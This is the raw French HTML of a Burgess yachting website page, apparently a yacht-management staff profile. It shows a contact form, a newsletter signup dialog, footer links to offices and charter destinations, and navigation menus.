                <label for="Form_ContactNumber">Num&#xE9;ro de t&#xE9;l&#xE9;phone</label>
                <input type="tel" data-val="true" data-val-minlength="Merci de saisir un num&#xE9;ro de t&#xE9;l&#xE9;phone valide." data-val-minlength-min="6" data-val-phone="Merci de saisir un num&#xE9;ro de t&#xE9;l&#xE9;phone valide." data-val-required="Un num&#xE9;ro de t&#xE9;l&#xE9;phone est requis." id="Form_ContactNumber" name="Form.ContactNumber" placeholder="Entrer un num&#xE9;ro de t&#xE9;l&#xE9;phone." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.ContactNumber" data-valmsg-replace="true"></span>
                <span class="field-prompt">Indiquer l&#x27;indicatif du pays</span>
            </div>
            <div>
                <label for="Form_Message">Message</label>
                <textarea rows="5" data-val="true" data-val-maxlength="La longueur maximale de caract&#xE8;res pour ce champ est de 2 000 caract&#xE8;res." data-val-maxlength-max="2000" id="Form_Message" maxlength="2000" name="Form.Message" placeholder="Veuillez saisir votre message.">
</textarea>
                <span class="field-validation-valid" data-valmsg-for="Form.Message" data-valmsg-replace="true"></span>
            </div>


            <div>
                <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" id="Form_Recaptcha" name="Form.Recaptcha" value="" />
                <span class="field-validation-valid" data-valmsg-for="Form.Recaptcha" data-valmsg-replace="true"></span>
            </div>
        </fieldset>
    </div>

    <div class="enq-form__grid-col">
        <button type="submit" class="btn btn--primary btn--full enq-form__submit">Envoyer</button>
    </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8PPxxv3gY8tHpb8OPl0f0eL7Mv6LOzqMSUbdFY-EdkxC6OcsU2IHWIhcvWuhb6JEl5Tn1-gz4p9gIua7E5YWhq5qO9I_DSOkUjx7oCK5qM0sPNHe2QYrqBS92OTsFnuXWGHAS3pYTaOCKjlDcjhgHrk" /></form>


            <div class="enq-form__form enq-form__form--tm">
                <div class="enq-form__l">Plus de moyens de contacter Valentina</div>

                <ul class="tm-bann__list tm-bann__list--contact">
                    <li class="tm-bann__li">
                        <span class="tm-bann__li-t">T&#xE9;l&#xE9;phone</span>
                        <a href="tel:&#x2B;377 97 97 81 21" class="tm-bann__li-link">&#x2B;377 97 97 81 21</a>
                    </li>

                   
                </ul>
            </div>
        </div>
    </div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Inscrivez-vous &#xE0; notre newsletter</h2>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Entrer votre adresse e-mail</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Entrer votre adresse e-mail"
                           data-val="true"
                           data-val-required="Une adresse e-mail est requise."
                           data-val-email="Merci de saisir une adresse e-mail valide"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Soumettre le formulaire de newsletter">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="fermer la fen&#xEA;tre pop-up d&#x27;inscription &#xE0; la newsletter" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Restez inform&#xE9;</h2>
        <p>Inscrivez-vous &#xE0; notre newsletter pour recevoir toutes les actualit&#xE9;s de Burgess.</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Adresse e-mail</label>
            <input type="email" data-val="true" data-val-email="Merci de saisir une adresse e-mail valide" data-val-required="Une adresse e-mail est requise." id="Email" name="Email" placeholder="Entrer une adresse e-mail" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">Pr&#xE9;nom</label>
                <input type="text" data-val="true" data-val-required="Un pr&#xE9;nom est requis." id="FirstName" name="FirstName" placeholder="Entrer le pr&#xE9;nom" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Nom de famille</label>
                <input type="text" data-val="true" data-val-required="Un nom de famille est requis." id="LastName" name="LastName" placeholder="Entrer le nom de famille" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">Quels types d&#x27;e-mails souhaitez-vous recevoir ?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="charter-mailing">Louer un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="sales-mailing">Acheter ou vendre un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="build-mailing">Construire un yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="Un type d&#x27;e-mail est requis.">
                <label for="general-mailing">Actualit&#xE9;s g&#xE9;n&#xE9;rales sur les superyachts</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>Afin de comprendre comment nous utilisons et protégeons vos informations personnelles, veuillez lire notre <a href="/fr/privacy-policy">politique de confidentialité</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Envoyer</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/fr/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/fr/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/fr/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/fr/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/fr/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/fr/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Nos bureaux</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/locations/london">Londres</a>
                                        <a class="footer-menu__link" href="/fr/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/fr/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/fr/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/fr/locations/dubai">Duba&#xEF;</a>
                                        <a class="footer-menu__link" href="/fr/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/fr/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/fr/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/fr/locations/athens">Ath&#xE8;nes</a>
                                        <a class="footer-menu__link" href="/fr/locations/singapore">Singapour</a>
                                        <a class="footer-menu__link" href="/fr/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/fr/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/fr/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/fr/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/fr/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/fr/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/fr/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/fr/locations/guernsey">Guernsey</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Liens utiles</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/about-us">Mieux nous conna&#xEE;tre</a>
                                        <a class="footer-menu__link" href="/fr/about-us/sustainability">Durabilit&#xE9;</a>
                                        <a class="footer-menu__link" href="/fr/office-vacancies">Carri&#xE8;res</a>
                                        <a class="footer-menu__link" href="/fr/about-us/press-centre">Centre de presse</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/fr/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/fr/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/fr/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Destinations pris&#xE9;es</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/caribbean">Cara&#xEF;bes</a>
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/bahamas">Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations">Reste du monde</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/fr/charter-a-yacht/destinations/mediterranean">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/fr/charter-a-yacht/destinations/mediterranean">M&#xE9;diterrann&#xE9;e</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/meet-the-team/yacht-management/valentina-mingherlino" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="acc&#xE9;der au compte Facebook de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="acc&#xE9;der au compte Instagram de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="acc&#xE9;der au compte LinkedIn de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="acc&#xE9;der au compte Youtube de Burgess." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/fr/terms-of-use" class="b-footer__nav-link">Conditions d&#x2019;utilisation</a>
        <a href="/fr/privacy-policy" class="b-footer__nav-link">Politique de confidentialit&#xE9;</a>
        <a href="/fr/sitemap" class="b-footer__nav-link">Plan du site</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Fermer le menu ">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Langue :</span>
                <a href="/en/meet-the-team/yacht-management/valentina-mingherlino" lang="en" class="lang-sel__item">en</a>
            <span class="lang-sel__item lang-sel__item--current">fr</span>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/charter-a-yacht" class="mm__nav-link">Louer un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/buy-a-yacht" class="mm__nav-link">Acheter un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="" class="mm__nav-link">Construire un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services" class="mm__nav-link">Propri&#xE9;taires de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/sell-a-yacht" class="mm__nav-link">Vendre un yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-management" class="mm__nav-link">Gestion de yachts</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/yacht-owner-services/yacht-insurance" class="mm__nav-link">Assurances</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/editorial" class="mm__nav-link">&#xC9;ditorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us" class="mm__nav-link">Mieux nous conna&#xEE;tre</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Ouvrir la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/fr/about-us/sustainability" class="mm__nav-link">Durabilit&#xE9;</a>
            </div>
    <div class="mm__nav-small">
            <a href="/fr/contact-us" class="mm__nav-small-link">Nous contacter</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">M&#xE9;diterrann&#xE9;e</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/greece" class="sub-menu__link">Gr&#xE8;ce</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">C&#xF4;te d&#x2019;Azur</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corse et Sardaigne</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">Les Bal&#xE9;ares</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/italy" class="sub-menu__link">Italie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatie et Mont&#xE9;n&#xE9;gro</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turquie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Majorque</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/corfu" class="sub-menu__link"> Corfou</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/scotland" class="sub-menu__link">&#xC9;cosse</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Cara&#xEF;bes &amp; Am&#xE9;riques</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Cara&#xEF;bes</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/bahamas" class="sub-menu__link">Bahamas</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les Sous-le-Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Cara&#xEF;bes - &#xCE;les du Vent</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">&#xCE;les Vierges Britanniques</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">&#xCE;les Vierges des &#xC9;tats-Unis</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-england" class="sub-menu__link">Nouvelle-Angleterre</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Reste du monde</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Oc&#xE9;an Indien</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/red-sea" class="sub-menu__link">La mer Rouge</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">Asie du Sud Est</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/thailand" class="sub-menu__link">Tha&#xEF;lande</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indon&#xE9;sie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/australia" class="sub-menu__link">Australie</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">Polyn&#xE9;sie fran&#xE7;aise</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fidji</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/fr/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Louer un yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Louer un yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts &#xE0; la location</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Yachts &#xE0; moteur &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Voiliers &#xE0; la location</a></li>
                                            <li><a href="/fr/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Offres sp&#xE9;ciales</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/fr/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">Vous &#xEA;tes novice dans le domaine de la location ?</a>
                            </li>
                            <li>
